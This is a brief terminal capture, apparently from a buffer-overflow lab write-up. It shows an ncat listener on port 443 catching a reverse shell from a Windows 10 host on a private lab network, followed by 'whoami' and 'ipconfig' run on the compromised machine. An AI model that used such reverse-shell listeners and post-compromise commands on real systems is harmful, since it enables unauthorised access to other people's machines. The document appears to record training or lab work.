 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.98.24:54318.
Microsoft Windows [Versi�n 10.0.19044.1766]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\FilesBOF>whoami
whoami
desktop-oaug52g\seven
C:\FilesBOF>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
Direcci�n IPv6 . . . . . . . . . . : fd17:625c:f037:2:257a:8a1a:f616:12a9
Direcci�n IPv6 temporal. . . . . . : fd17:625c:f037:2:1450:366f:fe60:8655
V�nculo: direcci�n IPv6 local. . . : fe80::257a:8a1a:f616:12a9%5
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.98.24
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : fe80::5054:ff:fe12:3500%5